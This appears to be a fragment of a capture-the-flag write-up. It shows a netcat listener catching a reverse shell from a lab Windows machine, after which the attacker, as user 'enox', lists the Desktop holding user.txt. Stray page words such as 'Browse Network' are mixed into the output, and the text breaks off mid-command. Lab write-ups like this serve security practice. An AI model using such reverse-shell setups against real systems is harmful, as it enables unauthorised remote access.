 └─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.234] 49681
whoami
visual\enox
PS C:\Windows\Temp\d135d0eb0251d0951bf231dd6f6642\rce> cd c:\Users\enox\Desktop
PS C:\Users\enox\Desktop> dir
Network
    Directory: C:\Users\enox\Desktop
Browse Network
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        10/4/2023   9:26 AM             34 user.txt
PS C:\Users\enox\Desktop> s